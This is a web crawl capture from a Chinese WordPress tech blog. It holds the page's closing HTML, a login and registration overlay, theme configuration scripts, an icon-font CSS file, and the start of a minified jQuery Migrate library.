style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="400035"/> <input type="hidden" name="timestamp" value="1769678868"/> <input type="hidden" name="spam_check" value="352c93d7d2645890397d6c447db8ad10"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=axDjfg%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="axDjfg%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="71c257c58f"> <input type="hidden" name="redirect_to" value="/tag/h5/" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=awv3fw%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="awv3fw%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"07a12ab0bf","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" id="infinite-post-js-after">var Ajaxpost = {"pages_n":"3"};</script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02
body_size: 752
content:
@font-face {
  font-family: "zm"; /* Project id 2610490 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.eot?t=1623676199229#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff2?t=1623676199229') format('woff2'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.woff?t=1623676199229') format('woff'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.ttf?t=1623676199229') format('truetype'),
       url('//at.alicdn.com/t/font_2610490_yb54mb7o2lb.svg?t=1623676199229#zm') format('svg');
}

.zm {
  font-family: "zm" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.zmshengyinguanbi:before {
  content: "\e8d4";
}

.zmshibai:before {
  content: "\e8d5";
}

.zmshijian:before {
  content: "\e8d6";
}

.zmshengyin:before {
  content: "\e8d7";
}

.zmshoucang:before {
  content: "\e8d8";
}

.zmshouji:before {
  content: "\e8d9";
}

.zmshouye:before {
  content: "\e8da";
}

.zmshuju:before {
  content: "\e8db";
}

.zmshuaxin:before {
  content: "\e8dc";
}

.zmsousuo:before {
  content: "\e8dd";
}

.zmtanhao:before {
  content: "\e8de";
}

.zmtaolunqu:before {
  content: "\e8df";
}

.zmtianjiayouhuiquan:before {
  content: "\e8e0";
}

.zmtishi:before {
  content: "\e8e1";
}

.zmtupian:before {
  content: "\e8e2";
}

.zmweixuanzhong:before {
  content: "\e8e3";
}

.zmweibo:before {
  content: "\e8e4";
}

.zmwenjuan:before {
  content: "\e8e5";
}

.zmwode:before {
  content: "\e8e6";
}

.zmweixin:before {
  content: "\e8e7";
}

.zmwodeguanzhu:before {
  content: "\e8e8";
}

.zmxiangkan:before {
  content: "\e8e9";
}

.zmxiaoxi:before {
  content: "\e8ea";
}

.zmxiazai:before {
  content: "\e8eb";
}

.zmxiaoxizhongxin:before {
  content: "\e8ec";
}

.zmyanjing:before {
  content: "\e8ed";
}

.zmyixiangkan:before {
  content: "\e8ee";
}

.zmzengjia:before {
  content: "\e8ef";
}

.zmWIFI:before {
  content: "\e8f0";
}

.zmzhibo:before {
  content: "\e8f1";
}

.zmaixin1:before {
  content: "\e8f2";
}

.zmchenggong1:before {
  content: "\e8f3";
}

.zmdianzan1:before {
  content: "\e8f4";
}

.zmdianhua1:before {
  content: "\e8f5";
}

.zmbangzhu1:before {
  content: "\e8f6";
}

.zmfaxian1:before {
  content: "\e8f7";
}

.zmdingwei1:before {
  content: "\e8f8";
}

.zmgonggao:before {
  content: "\e8f9";
}

.zmhuati1:before {
  content: "\e8fa";
}

.zmjianshao1:before {
  content: "\e8fb";
}

.zmhuiyuan1:before {
  content: "\e8fc";
}

.zmpinglun1:before {
  content: "\e8fd";
}

.zmshequ1:before {
  content: "\e8fe";
}

.zmshibai1:before {
  content: "\e8ff";
}

.zmshijian1:before {
  content: "\e900";
}

.zmshandian:before {
  content: "\e901";
}

.zmwode1:before {
  content: "\e902";
}

.zmshouye1:before {
  content: "\e903";
}

.zmshouji1:before {
  content: "\e904";
}

.zmtanhao1:before {
  content: "\e905";
}

.zmshoucang1:before {
  content: "\e906";
}

.zmshuju1:before {
  content: "\e907";
}

.zmwenda:before {
  content: "\e908";
}

.zmyanjing1:before {
  content: "\e909";
}

.zmxiangji:before {
  content: "\e90a";
}

.zmzengjia1:before {
  content: "\e90b";
}

.zmremen:before {
  content: "\e90c";
}

.zmchuangzuo1:before {
  content: "\e90d";
}

.zmaixin:before {
  content: "\e8ab";
}

.zmbianji:before {
  content: "\e8ac";
}

.zmcaidan:before {
  content: "\e8ad";
}

.zmanquan:before {
  content: "\e8ae";
}

.zmbangzhu:before {
  content: "\e8af";
}

.zmbuganxingqu:before {
  content: "\e8b0";
}

.zmbofangjilu:before {
  content: "\e8b1";
}

.zmchuangzuo:before {
  content: "\e8b2";
}

.zmchenggong:before {
  content: "\e8b3";
}

.zmdianhua:before {
  content: "\e8b4";
}

.zmdianzan:before {
  content: "\e8b5";
}

.zmdingwei:before {
  content: "\e8b6";
}

.zmditu:before {
  content: "\e8b7";
}

.zmdingdan:before {
  content: "\e8b8";
}

.zmgengduo:before {
  content: "\e8b9";
}

.zmfanbei:before {
  content: "\e8ba";
}

.zmfaxian:before {
  content: "\e8bb";
}

.zmgongyi:before {
  content: "\e8bc";
}

.zmhongbao:before {
  content: "\e8bd";
}

.zmfuzhi:before {
  content: "\e8be";
}

.zmfenxiang:before {
  content: "\e8bf";
}

.zmhuatifuhao:before {
  content: "\e8c0";
}

.zmhuiyuan:before {
  content: "\e8c1";
}

.zmjianshao:before {
  content: "\e8c2";
}

.zmkabao:before {
  content: "\e8c3";
}

.zmhuati:before {
  content: "\e8c4";
}

.zmguanzhu:before {
  content: "\e8c5";
}

.zmmima:before {
  content: "\e8c6";
}

.zmnan:before {
  content: "\e8c7";
}

.zmnv:before {
  content: "\e8c8";
}

.zmpaihangbang:before {
  content: "\e8c9";
}

.zmpengyouquan:before {
  content: "\e8ca";
}

.zmsaoyisao:before {
  content: "\e8cb";
}

.zmrili:before {
  content: "\e8cc";
}

.zmpinglun:before {
  content: "\e8cd";
}

.zmriqian:before {
  content: "\e8ce";
}

.zmshaixuan:before {
  content: "\e8cf";
}

.zmshanchu:before {
  content: "\e8d0";
}

.zmshezhi:before {
  content: "\e8d1";
}

.zmshangchuan:before {
  content: "\e8d2";
}

.zmshequ:before {
  content: "\e8d3";
}



--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_f9fdb3912f9f46af9b94fa4897a2ba3e.js
body_size: 105675
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return 